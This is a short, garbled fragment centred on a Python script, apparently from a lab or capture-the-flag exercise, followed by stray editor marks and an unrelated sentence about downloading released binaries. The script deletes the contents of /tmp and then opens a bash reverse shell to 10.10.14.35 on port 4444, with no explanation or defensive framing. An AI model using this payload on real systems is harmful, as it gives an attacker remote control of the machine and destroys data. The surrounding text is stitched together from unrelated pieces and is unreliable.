 #!/usr/bin/env python
import os
import sys
try:
     os.system('rm -r /tmp/* ')
except:
     sys.exit()
os.system('bash -c "bash -i >& /dev/tcp/10.10.14.35/4444 0>&1"')
~
~
Raw
inspect. First get the binaries. Download the released binaries here: